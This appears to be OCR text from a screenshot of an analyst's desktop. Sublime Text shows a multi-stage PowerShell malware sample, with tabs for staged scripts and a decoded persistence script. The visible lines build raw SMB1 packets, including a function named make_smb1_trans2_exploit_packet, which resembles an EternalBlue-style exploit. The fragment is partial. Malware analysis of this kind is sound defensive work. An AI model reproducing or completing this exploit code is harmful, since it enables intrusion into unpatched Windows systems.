 Mozilla Firefox
~/x/stage4.ps1 - Sublim...
john@ubuntu-vm: ~/x
EN
Mon 08 Mar, 09:32 john
~/x/stage4.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1.ps1 stage2.ps1 other_stage3.ps1 stage4.ps1 persistence.ps1 decoded_persistence.ps1 [string]$mac = (getmac /FO CSV|Select-Object -Skip
124 ap7Vpkt += 0xd0,0x07,0x00,0x00
125 ap7Vpkt += 0x6c,0x00,0x00,0x00
126 ap7Vpkt += 0x01
127 ap7Vpkt += 0x00,0x00
128 ap7Vpkt += 0x00,0x00
129 ap7Vpkt += 0xf1,0x07
130 ap7Vpkt += 0xff
131 ap7Vpkt += [Byte[]] (0x00) * 0x1e
132 ap7Vpkt += 0xff,0xff,0x00,0x00,0x01
133 ap7Vpkt += [Byte[]](0x00) * 0x7CD
134 return ap7Vpkt
135 }
136 function make_smb1_trans2_exploit_packet(ap7Vtree_id, ap7Vuser_id, ap7Vdata, ap7Vtimeout) {
137 ap7Vtimeout = (ap7Vtimeout * 0x10) + 7
138 [Byte[]] ap7Vpkt = [Byte[]] (0x00)
139 ap7Vpkt += 0x00,0x10,0x38
140 ap7Vpkt += 0xff,0x53,0x4D,0x42
141 ap7Vpkt += 0x33
142 ap7Vpkt += 0x00,0x00,0x00,0x00
143 ap7Vpkt += 0x18
144 ap7Vpkt += 0x01,0x48
145 ap7Vpkt += 0x00,0x00
146 ap7Vpkt += 0x00,0x00,0x00,0x00
147 ap7Vpkt += 0x00,0x00,0x00,0x00
148 ap7Vpkt += 0x00,0x00
149 ap7Vpkt += ap7Vtree_id
150 ap7Vpkt += 0x2f,0x4b
151 ap7Vpkt += ap7Vuser_id
152 ap7Vpkt += 0x00,0x00
153 ap7Vpkt += 0x09
14 characters selected
Spaces: 4 PowerShell